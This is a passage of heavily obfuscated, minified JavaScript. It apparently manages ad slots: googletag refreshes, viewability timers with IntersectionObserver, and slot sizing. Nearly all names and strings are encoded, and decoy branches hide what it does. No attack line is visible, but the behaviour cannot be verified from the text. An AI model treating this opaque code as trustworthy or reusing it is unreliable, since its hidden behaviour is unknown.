c(1688,"CxxD")+c(4783,"pLxM")+c(2145,"n5(Z")+c(3027,"LY4z"),zfkvz:d[c(1888,"D]o[")],zKvgt:function(q,p,u,r){return d[c(2E3,"nd!d")](q,p,u,r)},WpnIN:d[c(4910,"LY4z")],ZMsOf:d[c(1784,"M6M7")],gyEAn:function(q,p){return d[c(387,"BDI5")](q,p)},MxspK:function(q,p){return d[c(5752,"fQfk")](q,p)},ONXRk:function(q,p){return q&&p},kHbMe:function(q,p){return d[c(672,"WQfT")](q,p)},mEgXT:function(q,p){return d[c(5040,"P^^A")](q,p)},ZWHWM:function(q,p){return d[c(790,"egE*")](q,p)}};if(d[c(5568,"ZlNp")](d[c(3224,
"MbP*")],d[c(5509,"fQfk")]))d[c(6452,"D]o[")](Ea,b);else{f=P[L[c(313,"V$QJ")+"ge"]?e[c(3889,"RiTZ")]:c(991,"(C4\x26")];var f=aa.n,g=e[c(5429,"4CNZ")](f,c(4359,"BDI5")+c(5081,"o%hj")+c(6480,"4CNZ")+c(6081,"!7Nv")),h=e[c(2162,"4CNZ")](f,c(6267,"n!BN")+c(1641,"pDb0")+c(5463,"o%hj")+c(3521,"]5mh")+c(2857,"ZlNp")+"e"),k=e[c(6558,"BDI5")](f,e[c(5991,"YuH2")]),n=W(oa,e[c(834,"nd!d")],1),m=e[c(4593,"pDb0")](E,la,e[c(1273,"!zg6")],1),l=e[c(1346,"wdv*")](k,O,e[c(1789,"MbP*")],1),t=pa(ka,c(1370,"MbP*")+c(5634,
"PZEL")+c(2417,"bQ\x26m"),1);if(e[c(4482,"!7Nv")](b.h,""+w.v)){if(e[c(4105,"Le9*")](f,c(4802,"[(dU")+c(1046,"r)c)")+c(3067,"@P$H")+c(4726,"(j8K")+c(5423,"URLV"))||e[c(5391,"URLV")](f,c(4740,"o%hj")+c(6474,"CN8*")+c(5463,"o%hj")+c(4543,"fQfk")+c(5442,"RiTZ")))O.ka=1;(e[c(6104,"nd!d")](h,m)||e[c(5897,"TGHO")](k,n)||e[c(4619,"(C4\x26")](g,l))&&e[c(4228,"jdym")](l,fc);h&&(T.ka=0,h(Ea));e[c(4530,"wdv*")](!t,g)&&e[c(6287,"s*i8")](U,I,10,0)}}},1E3)}function ta(b,c){var e=a,f={CTVmn:e(4858,"LDKb"),aFJTv:function(k,
n){return k<n},LUdEK:function(k,n){return d[e(5642,"!7Nv")](k,n)},TzCcJ:function(k){return k()},NjxUm:function(k,n){return k===n},yrVVk:e(3657,"s*i8"),YQNfP:function(k,n){return d[e(4691,"PZEL")](k,n)},GVCXR:function(k,n){return k==n},xdvxZ:d[e(785,"P^^A")],FDIXG:e(2297,"BDI5")+e(454,")kDj")+e(4365,"CN8*"),Zkfwh:function(k,n,m,l){return d[e(1236,"BDI5")](k,n,m,l)},SHPGp:d[e(5249,"M6M7")],lhhke:function(k,n){return d[e(3564,"CxxD")](k,n)},lTkfy:function(k,n,m){return d[e(6252,"Le9*")](k,n,m)},gpxxs:function(k,
n){return d[e(5107,"n5(Z")](k,n)},LpyxG:function(k,n){return d[e(1136,"[(dU")](k,n)},YHwzv:e(2930,"RiTZ")+e(1957,"nd!d")+e(1041,"CN8*")+e(4990,"D]o["),GcNuR:e(3881,"CN8*"),dEHIn:function(k,n,m,l,t){return d[e(2102,"@P$H")](k,n,m,l,t)},aSpaj:function(k,n){return k+n},MrcMb:d[e(3531,"smIq")],NfFQR:function(k,n,m,l,t){return d[e(3744,"K!wp")](k,n,m,l,t)},vYDhU:function(k,n){return d[e(3416,"CN8*")](k,n)},GDqOp:d[e(367,"P^^A")],bcEFD:function(k,n,m){return d[e(2424,")kDj")](k,n,m)}};if(d[e(2425,"ZlNp")](e(2972,
"!7Nv"),d[e(4851,"WQfT")]))w(0,f[e(5464,"o%hj")],Q);else if(c=!c&&b.M||c&&b.ra,d[e(2622,"!7Nv")](b.m,5)&&d[e(875,"(j8K")](b.m,7)&&c){d[e(3440,"!7Nv")](w,b,d[e(551,"4YUS")](d[e(5025,"S78$")],c)+e(6279,"URLV"));b.S=0;b.sa=d[e(3175,"WQfT")](setTimeout,function(){var k={YmyJK:function(n,m){return f[a0g(1204,"fQfk")](n,m)},QXQuP:function(n,m){return f[a0g(1579,"[(dU")](n,m)},KJIbD:function(n){return f[a0g(2167,"tEdc")](n)}};if(f[e(4403,"o%hj")](f[e(1308,"[(dU")],e(5301,"CN8*")))f[e(4054,"bQ\x26m")](Ea,
b);else{for(na=0;k[e(1772,"4CNZ")](ra,P[e(6526,"V$QJ")+"h"]);L++)aa=W[oa],k[e(4075,"CN8*")](E,la),J.Ra&&O.T&&(pa[e(3439,"s*i8")+e(6310,"@P$H")+e(6190,"nd!d")+e(2561,"URLV")+e(2838,"K!wp")]([ka.g]),b[w]=Da),c(qa),k[e(4669,"S78$")](ea,[ia]);k[e(2372,"K!wp")](gb)}},d[e(722,"]5mh")](c,1E3));try{if(d[e(641,"@P$H")](d[e(4586,"jdym")],d[e(557,"pDb0")]))b.W&&clearInterval(b.W),b.W=d[e(2231,"fQfk")](setInterval,function(){b.S++;b.ja||(b.S=0)},1E3),b.La||(b.La=new IntersectionObserver(function(k){b.ja=k[0][e(2172,
"dpg*")+e(6323,"K!wp")+e(1609,"D]o[")]&&f[e(2974,"[(dU")](k[0][e(2381,"bQ\x26m")+e(4810,"X0#U")+e(5978,"CN8*")+"io"],.5);b.ja||(b.S=0)},{root:null,rootMargin:e(5144,"!7Nv"),threshold:.5}),b.La[e(5425,"V$QJ")+"ve"](b.j));else if(f[e(2227,"n5(Z")](da[e(2670,"bQ\x26m")+e(2645,"dnB(")],f[e(2113,"4CNZ")]))for(var g=f[e(3320,"[(dU")][e(5952,"bQ\x26m")]("|"),h=0;;){switch(g[h++]){case "0":ea=hb?ya[e(888,"wdv*")+"ml"]&&Xa[e(4770,"MbP*")+e(2173,"egE*")]:0;continue;case "1":try{if(Jb&&!(zc&&Kb[e(4685,"jdym")+
e(3754,"S78$")+"r"]&&Lb[e(2611,"n!BN")]&&jc[e(425,"X0#U")]?f[e(5427,"\x26ce5")](ib,Mb.A,jb,kc):Nb[Ob]?Pb[Qb](b.A,c,f):1))return 1}catch(k){f[e(5711,"CxxD")](g,h,e(1704,"egE*")+e(1348,"dnB("),k)}continue;case "2":fb=ca||ja.ia;continue;case "3":W[e(3057,"PZEL")][e(3765,"pDb0")+"t"]=f[e(877,"pDb0")];continue;case "4":f[e(3742,"TGHO")](Z,!lc)?(f[e(2444,"LY4z")](mc,kb,f[e(4419,"(j8K")](f[e(4612,"egE*")](f[e(3143,"RiTZ")](f[e(4627,"\x26ce5")](f[e(5567,"BDI5")],nc)+f[e(4078,"LDKb")]+lb[e(1826,"ZlNp")+"ml"],
f[e(302,"4CNZ")]),oc[e(2309,"ZlNp")+e(4641,"X0#U")]),"]")),va[e(1052,"TGHO")+e(4738,"[(dU")](qa,mb),f[e(760,"X0#U")](pc,f[e(5573,"(j8K")](f[e(4343,"2dFv")](f[e(6059,"[(dU")](f[e(5595,"URLV")](e(1078,"D]o[")+e(1138,"Le9*")+e(4566,"TGHO")+e(5180,"CxxD")+e(3594,"K!wp")+e(6139,"s*i8")+e(6185,"nd!d")+e(527,"pDb0")+e(6212,"[(dU")+e(3313,"egE*")+e(1508,"n!BN")+e(5243,"V$QJ"),Rb),f[e(2666,"URLV")]),qc(Ac)),e(4353,"4CNZ")+e(4149,"s*i8"))+pa,0,0,0)):(nb[e(4770,"MbP*")+e(537,"LY4z")](Sb,rc),f[e(6582,"wdv*")](ob,
f[e(492,"dnB(")](e(753,"bQ\x26m")+e(3639,"TGHO")+e(4554,"smIq")+e(2399,"n!BN")+e(4660,"TGHO")+e(5399,"MbP*")+e(1023,"@P$H")+e(1455,"smIq")+e(4749,"LY4z")+e(5528,"r)c)")+e(2388,"r)c)")+e(2193,"!7Nv"),Tb)+f[e(4014,"@P$H")]+pb,0,0,0));continue;case "5":R=Ub.i[e(2499,"n!BN")+e(1440,"K!wp")+e(294,"Le9*")];continue;case "6":fa=qb?rb[e(2480,"egE*")+"rl"]:0;continue}break}else sb[e(2150,"LDKb")+e(5975,"jdym")](Ka,ka),f[e(3529,"s*i8")](bb,La,1)}catch(k){d[e(4600,"YuH2")](d[e(3244,"(C4\x26")],d[e(2418,"dpg*")])?
d[e(4786,"pDb0")](w,b,d[e(3884,"tEdc")],k):(Q.Qa++,R(function(){ba.Qa=0},2E4))}}}function za(b){var c=a;if(d[c(945,"nd!d")](d[c(4371,"M6M7")],d[c(2699,"D]o[")]))try{var e=b[c(1761,"\x26ce5")][c(5149,"o%hj")+c(4291,"K!wp")+"t"],f=b[c(1427,"(j8K")][c(5194,"egE*")+c(3373,"n5(Z")+c(3539,"(j8K")+"d"]();qb[c(3887,"ZlNp")](f);e&&d[c(2337,"V$QJ")](Aa,e)}catch(g){d[c(2328,"pLxM")](w,e,d[c(622,"egE*")],g)}else Q[c(680,"n5(Z")+c(1063,"PZEL")+"ge"][c(4274,"V$QJ")+"em"](d[c(4866,"X0#U")](d[c(1981,"r)c)")],R.v),
Y[c(2523,"S78$")]())}function ua(b){var c=a,e={SjoPz:function(n,m){return d[a0g(1099,"Le9*")](n,m)},stRLV:d[c(6260,"s*i8")],LvcjT:c(3715,"TGHO"),HCrBt:function(n,m){return d[c(5534,"S78$")](n,m)},qPqBy:function(n,m){return n(m)},hsJxO:function(n,m){return d[c(3748,"\x26ce5")](n,m)},BEPjF:function(n,m,l){return d[c(2922,"bQ\x26m")](n,m,l)}},f,g,h=[],k=[];if(b[c(6526,"V$QJ")+"h"]){for(f=0;f<b[c(5182,"dnB(")+"h"];f++)k[c(5013,"wdv*")](b[f]);d[c(5389,"jdym")](Q,function(){if(e[c(3124,"@P$H")](e[c(6438,
"LDKb")],e[c(544,"D]o[")])){var n=(R[c(6170,"\x26ce5")+c(2854,"dnB(")]||"")[c(5848,"jdym")](" ");n[c(3369,"X0#U")+"Of"](Y)<0&&(n[c(5616,"jdym")](ba),n[c(6170,"\x26ce5")+c(1900,"YuH2")]=n[c(4796,"4YUS")](" "))}else{for(f=0;e[c(1542,"X0#U")](f,k[c(780,"TGHO")+"h"]);f++)g=k[f],g.H||e[c(4138,"pLxM")](dc,g),g.H&&(e[c(1785,"s*i8")](cb,g),g.xa&&h[c(5931,"[(dU")](g.H),Aa(g)),e[c(5674,"4YUS")](ta,g,0);h[c(420,"PZEL")+"h"]&&googletag[c(5177,"!7Nv")+"s"]()[c(2054,"!zg6")+"sh"](h)}});b[c(5720,"2dFv")+"e"](0,
b[c(6157,"S78$")+"h"])}}function Aa(b){var c=a;if(d[c(6236,"tEdc")](c(2412,"@P$H"),d[c(2053,"s*i8")]))b.Qa++,d[c(3020,"r)c)")](setTimeout,function(){b.Qa=0},2E4);else return R[c(6306,"S78$")+"ce"](new Y(ba[c(4955,"fQfk")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[c(853,"RiTZ")]),"g"),X)}function U(b){var c=a,e={PRYYk:function(f,g){return f(g)},qYMja:function(f,g,h,k){return d[a0g(1953,"tEdc")](f,g,h,k)}};if(d[c(2330,"URLV")](d[c(1142,"TGHO")],d[c(4068,"CN8*")]))return Math[c(290,"r)c)")](Math[c(1872,"(C4\x26")+
"m"]()*d[c(1251,"wdv*")](b,1E6));ca.Ga=d[c(6562,"wdv*")](d[c(4171,"S78$")](C.Ga,2500),2);G(function(){C++;na.m=5;e[c(276,"V$QJ")](ra,P);e[c(1582,"egE*")](L,aa,0,1)},F.Ga)}function P(b,c,e){var f=a;if(d[f(468,"r)c)")](f(1305,"X0#U"),d[f(4081,"Le9*")]))return b[f(1917,"X0#U")+"ce"](new RegExp(c[f(3782,"smIq")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[f(4933,"\x26ce5")]),"g"),e);d[f(3248,"smIq")](w,Q)}function da(b,c,e,f,g,h,k){var n=a,m={lfGIM:function(t,q){return d[a0g(1711,"smIq")](t,q)}};if(d[n(5996,"tEdc")](d[n(4E3,
"D]o[")],n(2613,"n!BN")))return b={},b.v=ha,m[n(4008,"Le9*")](F,b),b.fa=ja,b.o=S,b.K={Ba:[],R:[],P:[],za:[],Ka:[],Na:[],Fa:[],qa:[],Pa:[],Y:[]},b.Z=b.O=b.J=b.P=b.R=1,b.da=b.m=1,b.I=b.Ea="",b.V=da,b.A=F,b.wa=b.T=b.Za=b.ca=b.$=b.Sa=b.ab=b.$a=b.ib=b.ga=b.aa=b.ba=b.la=b.kb=b.Ya=b.cb=b.oa=b.ra=b.M=b.ta=b.ya=b.Oa=b.Ja=0,C[b.v]={},b.C=na,b.F=k,b.ea=b.U=b.B=[[P,L]],b.l=aa,b.u=W,b.i={},h[n(343,"LDKb")](b),b;m=d[n(3106,"]5mh")][n(5128,"n5(Z")]("|");for(var l=0;;){switch(m[l++]){case "0":b=d[n(3606,"r)c)")](P,
b,d[n(5170,"smIq")],c)[n(4958,"(C4\x26")+"ce"](d[n(3751,"D]o[")],e);continue;case "1":return b=d[n(4510,"nd!d")](P,b,n(2728,")kDj")+n(6183,"bQ\x26m")+n(5360,"S78$"),f.v);case "2":b=d[n(4920,"4YUS")](P,b,d[n(6005,"WQfT")],h);continue;case "3":b=d[n(2238,"S78$")](P,b,d[n(1589,"!zg6")],k);continue;case "4":b=P(b,d[n(2539,"n5(Z")],c+"x"+e);continue;case "5":b=P(b,d[n(1518,"n5(Z")],U());continue;case "6":b=d[n(5560,"!zg6")](P,b,d[n(1470,"2dFv")],g);continue;case "7":b=P(b,d[n(2481,"[(dU")],U());continue}break}}
function Fa(b){var c=a,e=b.u?b.u:250;return b.j[c(4080,"bQ\x26m")][c(6024,"PZEL")+c(2289,")kDj")]=b.l+"px",d[c(3279,"s*i8")](Ga,1,b,b.j,b.Va,d[c(424,"MbP*")](b.l,d[c(3218,"tEdc")])?300:b.l,e,d[c(3450,"n!BN")](U,1E9),d[c(4820,"Le9*")](U,1E9),d[c(3912,"LY4z")](U,1E9)),1}function Ga(b,c,e,f,g,h,k,n,m){var l=a,t;for(t=0;d[l(2269,"!zg6")](b,10)&&t<f[l(3071,"YuH2")+"h"];t++){var q=f[t],p=e[l(1736,"(j8K")+l(3005,"jdym")][l(1911,"smIq")+"h"],u=d[l(1019,"dnB(")](da,q[1]||"",g,h,c,k,n,m);if(q[0]==1)if(d[l(994,
"P^^A")](l(2203,"jdym"),d[l(6437,"CxxD")]))v(0,d[l(598,"(C4\x26")],Q);else{d[l(6354,"dnB(")](p,0)?e[l(3034,"MbP*")+l(336,"YuH2")]=u:e[l(4084,"M6M7")+l(2847,"PZEL")][l(4255,"!zg6")+l(1390,"LY4z")+l(3705,"4CNZ")+l(3291,"V$QJ")](d[l(1487,"dnB(")],u);p=e[l(2376,"egE*")+l(6530,"nd!d")];for(u=2;d[l(635,"n!BN")](u,d[l(4329,"dnB(")](q[l(3071,"YuH2")+"h"],1));u+=2)if(d[l(5785,"[(dU")](d[l(4714,"@P$H")],d[l(3265,"M6M7")])){var r=p,v=da(q[u],g,h,c,k,n,m),x=d[l(3173,"bQ\x26m")](da,q[u+1],g,h,c,k,n,m);r[l(4975,
"dpg*")+l(5988,"Le9*")+"te"](v,x)}else v[l(5446,"r)c)")][l(1605,"P^^A")](function(){R=0});d[l(1014,"n5(Z")](u,q[l(4262,")kDj")+"h"])&&d[l(465,"pDb0")](Ga,d[l(4450,"fQfk")](b,1),c,p,q[d[l(1664,"o%hj")](q[l(6526,"V$QJ")+"h"],1)],g,h,k,n,m)}else{p=I[l(4992,"@P$H")+l(295,"RiTZ")+l(1570,"WQfT")](l(1020,"RiTZ")+"t");q[1]&&(p[l(3923,"Le9*")]=u);for(u=2;d[l(4784,"wdv*")](u,q[l(2420,"pDb0")+"h"]);u+=2)r=p,v=da(q[u],g,h,c,k,n,m),x=d[l(2358,"bQ\x26m")](da,q[d[l(6472,"wdv*")](u,1)],g,h,c,k,n,m),r[l(6357,"dnB(")+
l(2125,"LDKb")+"te"](v,x);e[l(6288,"]5mh")+l(4890,"BDI5")+"d"](p)}}}function Ma(b){var c=a;if(d[c(1241,"LDKb")](c(606,"s*i8"),d[c(4148,"X0#U")]))d[c(5255,"jdym")](Q++,10)&&(R=1,d[c(2869,"nd!d")](Y));else{for(var e=0;b&&d[c(5781,"@P$H")](e,ia[c(5084,"wdv*")+"h"]);e++)if(d[c(5020,"X0#U")](ia[e].A,b))return ia[e];return 0}}function wa(b,c){var e=a;if(d[e(1866,"n!BN")](d[e(5758,"LY4z")],d[e(5451,"4YUS")]))return(b=b?b[c]:"0")?d[e(6301,"CxxD")](parseInt,d[e(3730,"MbP*")]("0",b[e(5697,"CxxD")+"ce"]("px",
""))):0;var f=W.l,g=h.u,h,k=[];E=d[e(5279,"jdym")](la,1)?d[e(2151,"Le9*")](J,d[e(6193,"RiTZ")](O,.9)):pa;ka=b==1?d[e(3341,"pLxM")](w(d[e(5619,"n5(Z")](Da*.8,d[e(4417,"K!wp")](c,200))?d[e(3284,"(C4\x26")](qa,.8):d[e(6118,"V$QJ")](ea,200)),ia?100:0):f;for(h=0;d[e(5816,"smIq")](h,fa[e(3676,"MbP*")+"h"]);h++)b=ta[h],b[0]<=za&&d[e(6020,")kDj")](b[1],ua)&&(k[e(5671,"S78$")](b),d[e(4725,"fQfk")](f*g,d[e(3770,"egE*")](b[0],b[1]))&&(f=b[0],g=b[1]));return d[e(5339,"n!BN")](g.l,1)&&(T.l=f,dc.u=g),Ea.B=k,k[e(3887,
"ZlNp")]([U,I]),k[e(6599,"jdym")+"h"]?k:0}function Ba(b){var c=a;if(b=b?b[c(2973,"LY4z")]:0)b[c(2155,"CxxD")+"t"]=b[c(5536,"tEdc")]=b[c(6142,"dpg*")+"ng"]=b[c(2870,"!zg6")+"n"]=c(655,"jdym")+c(1855,"]5mh")+"nt"}function Ha(b,c,e,f,g,h,k,n,m){for(var l=a,t=d[l(553,"dpg*")][l(5265,"@P$H")]("|"),q=0;;){switch(t[q++]){case "0":p.o=h;continue;case "1":p.Z=p.O=p.J=p.P=p.R=1;continue;case "2":p.C=n;continue;case "3":var p={};continue;case "4":p.F=m;continue;case "5":return p;case "6":p.l=f;continue;case "7":d[l(4335,
")kDj")](Wa,p);continue;case "8":p.V=e;continue;case "9":p.K={Ba:[],R:[],P:[],za:[],Ka:[],Na:[],Fa:[],qa:[],Pa:[],Y:[]};continue;case "10":p.ea=p.U=p.B=[[f,g]];continue;case "11":p.wa=p.T=p.Za=p.ca=p.$=p.Sa=p.ab=p.$a=p.ib=p.ga=p.aa=p.ba=p.la=p.kb=p.Ya=p.cb=p.oa=p.ra=p.M=p.ta=p.ya=p.Oa=p.Ja=0;continue;case "12":p.I=p.Ea="";continue;case "13":p.u=g;continue;case "14":Y[p.v]={};continue;case "15":p.v=c;continue;case "16":ia[l(3887,"ZlNp")](p);continue;case "17":p.fa=k;continue;case "18":p.da=p.m=1;continue;
case "19":p.i={};continue;case "20":p.A=b;continue}break}}function Ia(b){var c=a;if(d[c(468,"r)c)")](d[c(5631,"MbP*")],d[c(5274,"CN8*")])){var e=b.j,f=I[c(5541,"X0#U")],g=I[c(4261,"D]o[")+c(5489,"CN8*")+c(6382,"dnB(")];return f=Math[c(2598,"[(dU")](f[c(5843,"MbP*")+c(5401,"pLxM")+"ht"],f[c(837,"pLxM")+c(4172,"D]o[")+"ht"],g[c(3082,"fQfk")+c(1675,"dnB(")+"ht"],g[c(4806,"V$QJ")+c(3834,"S78$")+"ht"],g[c(1812,"n5(Z")+c(3643,"pLxM")+"ht"]),e=(e=e?e[c(4111,"bQ\x26m")+c(3343,"P^^A")+c(4662,"MbP*")+c(2004,
"URLV")+"t"]():0)?d[c(2202,"TGHO")](I[c(5165,"YuH2")][c(4104,"Le9*")+c(3795,"URLV")],e[c(2599,"ZlNp")]):0,g=f-e>200,g||(d[c(1450,"dnB(")](w,b,d[c(6363,"RiTZ")](d[c(2169,"YuH2")](d[c(5271,"bQ\x26m")](d[c(2343,"ZlNp")](d[c(2988,"RiTZ")](d[c(1938,"URLV")](d[c(1731,"TGHO")](c(5108,"r)c)")+c(4988,"wdv*")+c(2741,"LDKb"),b.A)," "),e)," "),f)," "),g)),b.j[c(6552,"CxxD")][c(347,"@P$H")+"ay"]=d[c(5846,"dnB(")]),g}w&&d[c(5453,"Le9*")](Q)}function Na(b,c,e,f,g,h){var k=a,n={AXSNS:d[k(3472,"MbP*")]},m=d[k(5356,
"@P$H")](d[k(2442,"@P$H")],d[k(4931,"wdv*")](U,1E9)),l=b;e=b?[b.l,b.u]:[d[k(2827,"wdv*")](wa,e,k(3274,"X0#U"))||d[k(6055,"\x26ce5")](wa,f,d[k(5936,"LY4z")]),d[k(2059,"BDI5")](wa,e,k(1312,"K!wp")+"t")||d[k(6566,"wdv*")](wa,f,d[k(5299,"n!BN")])];if(!b||b.m!=5)if(d[k(3030,"LY4z")](k(4797,"Le9*"),d[k(548,"K!wp")]))G&&V[k(4088,"4YUS")]&&(ca[k(5922,"2dFv")+"t"]=C[k(325,"n5(Z")]=G[k(4283,"pDb0")+"ng"]=Z[k(4580,"]5mh")+"n"]=n[k(2148,"n5(Z")]);else{if(!e[1]){n=[0,0];for(f=d[k(4644,"P^^A")](Oa[k(5962,"!7Nv")+
"h"],1);d[k(1799,"CN8*")](f,0);f--){var t=Oa[f];d[k(299,"RiTZ")](t[0],e[0])&&(n=t)}e=n}ma&&d[k(959,"pLxM")](e[1],250)&&d[k(3910,"!7Nv")](e[0],250)&&(e=[336,280]);if(d[k(5836,"dnB(")](e[0],0)&&e[1]>0)if(d[k(5610,"s*i8")](k(6531,"X0#U"),d[k(4692,"nd!d")]))w[k(5772,"LY4z")](Q);else for(n=d[k(3220,"CN8*")][k(6294,"PZEL")]("|"),t=0;;){switch(n[t++]){case "0":d[k(1100,"wdv*")](Ia,b)&&(l&&(b.O=l.O,b.v=l.v,b.Ja=1,b.B=l.B,b.ea=l.ea,b.ha=l.ha,b.C=l.C,b.C[k(3949,"!zg6")](g),b.F=l.F,b.F[k(5693,"URLV")](l.X),
b.K=l.K,b.U=l.U,l.ga&&(b.C[k(3792,"@P$H")](6),b.ga=0)),V(b,2,h));continue;case "1":b=d[k(2005,"pLxM")](Ha,m,m,"#"+c.id,e[0],e[1],3,3,[g],[]);continue;case "2":d[k(5694,"P^^A")](tb,b);continue;case "3":f=b?b.j:c;continue;case "4":b.j=c;continue;case "5":f[k(4923,"RiTZ")+k(1878,"K!wp")+k(232,"r)c)")+k(835,"\x26ce5")+"t"](d[k(2400,"tEdc")],c);continue;case "6":c=I[k(6196,"pDb0")+k(1577,"dnB(")+k(1336,"n5(Z")](k(1990,"tEdc"));continue;case "7":for(m=c;(m=m[k(5556,"URLV")+k(5561,"WQfT")+k(1399,"D]o[")])&&
!(m[k(2818,")kDj")+"es"]||m[k(6124,"RiTZ")+k(2186,"wdv*")+k(2893,"LY4z")])[k(1126,"\x26ce5")](m,d[k(687,"\x26ce5")]););continue;case "8":Ba(f);continue;case "9":c.id||(c.id=d[k(3837,"4CNZ")](d[k(4746,"PZEL")],d[k(2230,"RiTZ")](U,99999999)));continue;case "10":b.D=c[k(6244,"o%hj")+k(435,"pDb0")];continue;case "11":c.id=d[k(5604,"K!wp")](d[k(3236,"[(dU")],U(99999999));continue;case "12":m&&(m[k(3781,"dpg*")][k(1211,"YuH2")+"t"]=d[k(4897,"RiTZ")]);continue;case "13":c[k(3486,"V$QJ")+k(368,"egE*")+"te"](d[k(4083,
"o%hj")],1);continue}break}}}function Pa(b){var c=a,e={Wjuez:function(h,k){return d[a0g(1146,"jdym")](h,k)},rKMZt:function(h,k){return h>k},gpsHh:function(h,k){return d[a0g(2084,"X0#U")](h,k)},qtWUz:function(h,k){return d[a0g(4239,"PZEL")](h,k)}};if(d[c(4535,"RiTZ")]!==d[c(2945,"ZlNp")])return b[c(5691,"PZEL")+c(3451,"s*i8")+c(4533,"M6M7")]&&(d[c(2691,"LDKb")](b[c(4745,"CN8*")+c(2762,"jdym")+c(2698,"4CNZ")][c(4488,"BDI5")+"me"],d[c(3613,"r)c)")])||d[c(4285,"r)c)")](Pa,b[c(5686,"LY4z")+c(5741,"BDI5")+
c(2430,"K!wp")]));b=Z[c(5496,"!7Nv")]("?")[1][c(3840,"egE*")]("\x26");for(ha=0;e[c(3214,"!7Nv")](F,b[c(5773,"[(dU")+"h"]);ja++){var f=b[W],g=f[c(3391,"D]o[")+"Of"]("\x3d");g=e[c(1240,"WQfT")](g,0)?f[c(1937,"pDb0")+c(6215,"S78$")](0,g):f;e[c(843,"s*i8")](oa[c(1699,"\x26ce5")+"Of"](g),0)&&(E+=e[c(1513,"fQfk")](la++?"\x26":"",f))}na=b[c(5943,"X0#U")+c(3397,")kDj")](0,P)+(L[c(5113,"r)c)")+"h"]?"?"+aa:"")}function ub(){var b=a,c={zCDCU:function(q,p){return d[a0g(4397,"@P$H")](q,p)},FzUUZ:function(q,p){return d[a0g(2776,
"LY4z")](q,p)},ktGTb:b(3962,"CN8*"),KjHXb:function(q,p,u,r,v,x,A){return q(p,u,r,v,x,A)},wnbAJ:function(q,p,u){return d[b(4442,"X0#U")](q,p,u)},HVkzJ:function(q,p){return d[b(2795,"TGHO")](q,p)},Buryw:d[b(1435,"smIq")],mfWpU:function(q,p){return d[b(6242,"URLV")](q,p)},MEQKn:function(q,p){return d[b(1552,"D]o[")](q,p)},sxbKQ:function(q,p){return d[b(5820,"tEdc")](q,p)},GSeJu:function(q,p,u,r){return q(p,u,r)},WZGLx:function(q,p){return d[b(268,"K!wp")](q,p)},gSHEW:b(624,"P^^A")+b(4444,"bQ\x26m")+
b(2218,"Le9*")+b(2295,"!zg6")+b(3009,"2dFv"),wDMKs:function(q,p){return d[b(2261,"dnB(")](q,p)},CbPjM:function(q,p){return d[b(4278,"pDb0")](q,p)}};if(d[b(5502,"S78$")](b(1897,"YuH2"),b(6207,"LDKb"))){var e;try{if(d[b(3385,"MbP*")](d[b(1495,"RiTZ")],b(5029,"nd!d"))){var f=I[b(2865,"MbP*")+b(6426,"S78$")+b(1294,"M6M7")+"l"](b(3167,"Le9*")+b(1230,"]5mh")+b(3890,"X0#U")+b(2864,"r)c)")+b(2361,"[(dU")+"']");for(e=0;f&&d[b(3723,"CxxD")](e,f[b(5424,"dpg*")+"h"]);e++)try{var g=f[e];if(!g[b(4376,"4CNZ")+b(3410,
"PZEL")]&&(g[d[b(4790,"BDI5")]]=1,d[b(867,"wdv*")](Pa,g))){var h=d[b(776,"URLV")](Ma,g[b(4634,"pLxM")+b(5594,"pLxM")][b(1466,"URLV")+b(5873,"o%hj")+"te"](d[b(4679,"2dFv")]));if(g){var k=g[b(2799,"(C4\x26")+b(2339,")kDj")][0];g.j=g;d[b(930,"MbP*")](Ia,g)&&d[b(1330,"S78$")](Na,h,g,g[b(3423,"o%hj")],k?k[b(2648,"nd!d")]:0,5,0)}}}catch(q){if(b(1787,"TGHO")===d[b(1182,"V$QJ")]){var n=G[V][b(3501,"r)c)")+b(1234,"pDb0")+b(3051,"4CNZ")+b(1171,"WQfT")+"t"]()[b(5422,"BDI5")];c[b(986,"\x26ce5")](n,ca)&&(C=n,
G.D=Z[ha],F++)}else d[b(388,")kDj")](w,0,d[b(6096,"tEdc")],q)}I[b(5703,"P^^A")+b(4791,"tEdc")+b(5736,"nd!d")+"l"](b(6064,")kDj")+"e")[b(1919,"(C4\x26")+"ch"](q=>{var p={lNXBE:b(6277,"nd!d")+b(3062,"pDb0")+b(4151,"]5mh")+b(4508,"(j8K"),uwMRE:b(1045,"M6M7"),eIhyh:function(r,v){return c[b(493,"S78$")](r,v)},yDdTu:c[b(1961,"RiTZ")],GViIr:function(r){return r()},OZDHH:function(r,v,x,A,D,B,N){return c[b(3725,"MbP*")](r,v,x,A,D,B,N)},EgNpk:function(r,v,x){return r(v,x)}};if(!q.fb){q.fb=1;var u=function(){if(q[b(4819,
"URLV")+b(2378,"fQfk")+b(1051,"pLxM")]&&q[b(806,"V$QJ")+b(3480,"jdym")+b(4757,"RiTZ")][b(2263,"M6M7")+b(2906,"ZlNp")]){var r=q[b(1622,"M6M7")+b(417,"o%hj")+b(1051,"pLxM")][b(5283,"wdv*")+b(3481,"!zg6")][b(2036,"ZlNp")+b(6325,"4CNZ")+b(318,"o%hj")](p[b(4573,"(C4\x26")]);r&&!r[b(3154,"egE*")+b(516,"LY4z")+b(3127,"jdym")+"nt"]&&(r=I[b(2591,"D]o[")+b(5215,"S78$")+b(5269,"YuH2")](p[b(1873,"P^^A")]),r.id=p[b(3513,"YuH2")](p[b(2311,"BDI5")],p[b(2771,"jdym")](U)),q[b(2359,"P^^A")+b(2959,"pDb0")+b(6488,"!7Nv")][b(5009,
"n5(Z")+b(3998,"M6M7")+"re"](r,q),q[b(5686,"LY4z")+b(5325,"r)c)")+b(5555,"pLxM")][b(4873,"2dFv")+b(4385,"YuH2")+"d"](q),p[b(3411,"]5mh")](Na,0,r,r[b(1758,"]5mh")],0,4,0))}else p[b(642,"S78$")](setTimeout,u,2E3)};c[b(4999,"\x26ce5")](setTimeout,u,6E3)}})}else{var m;if(c[b(5721,"pLxM")](typeof F,c[b(2165,"LY4z")])||c[b(1708,"o%hj")](ja,null))return S;for(m=0;m<da[b(6214,"!zg6")+"h"];m++){var l=c[b(583,"V$QJ")]("",m),t=c[b(3844,"!zg6")](J,!m);l in O&&(pa[ka[m]]=t?e[w[m]]:c[b(4303,"]5mh")](Da,f,qa[m],
